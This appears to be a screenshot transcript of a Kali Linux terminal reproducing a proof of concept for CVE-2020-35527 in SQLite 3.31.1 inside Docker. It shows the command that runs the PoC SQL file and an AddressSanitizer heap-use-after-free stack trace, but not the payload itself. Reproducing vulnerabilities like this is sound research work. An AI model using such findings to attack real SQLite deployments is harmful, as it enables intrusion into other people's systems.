 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2020-35527/SQLite-3.31.1]
└─# docker exec -it sqlite-3.31.1 sqlite3 test_db ".read CVE-2020-35527-PoC.sql"
=== CVE-2020-35527 SQLite Out of Bounds Access PoC ===
=================================================================
==8==ERROR: AddressSanitizer: heap-use-after-free on address 0x602000001070 at pc 0x55b08ffc6cae bp 0x7fffeb989f20 sp 0x
7fffeb989f10
READ of size 1 at 0x602000001070 thread T0
#0 0x55b08ffc6cad in renameTokenCheckAll /sqlite-version-3.31.1/sqlite3.c:105294
#1 0x55b08ffc6db1 in sqlite3RenameTokenMap /sqlite-version-3.31.1/sqlite3.c:105318
#2 0x55b08ffacef4 in sqlite3ExprListSetName /sqlite-version-3.31.1/sqlite3.c:100460
#3 0x55b09004b1ff in selectExpander /sqlite-version-3.31.1/sqlite3.c:133015
#4 0x55b08ff9625d in sqlite3WalkSelect /sqlite-version-3.31.1/sqlite3.c:96749
#5 0x55b09004956a in selectExpander /sqlite-version-3.31.1/sqlite3.c:132820
#6 0x55b08ff9625d in sqlite3WalkSelect /sqlite-version-3.31.1/sqlite3.c:96749
#7 0x55b09004bb1c in sqlite3SelectExpand /sqlite-version-3.31.1/sqlite3.c:133114
#8 0x55b09004c227 in sqlite3SelectPrep /sqlite-version-3.31.1/sqlite3.c:133199
#9 0x55b08ffcc9b3 in renameTableFunc /sqlite-version-3.31.1/sqlite3.c:106153
#10 0x55b08ff8155a in sqlite3VdbeExec /sqlite-version-3.31.1/sqlite3.c:92505
#11 0x55b08ff4755d in sqlite3Step /sqlite-version-3.31.1/sqlite3.c:83210
#12 0x55b08ff47e7f in sqlite3_step /sqlite-version-3.31.1/sqlite3.c:83275
#13 0x55b08fe27e59 in exec_prepared_stmt /sqlite-version-3.31.1/shell.c:11402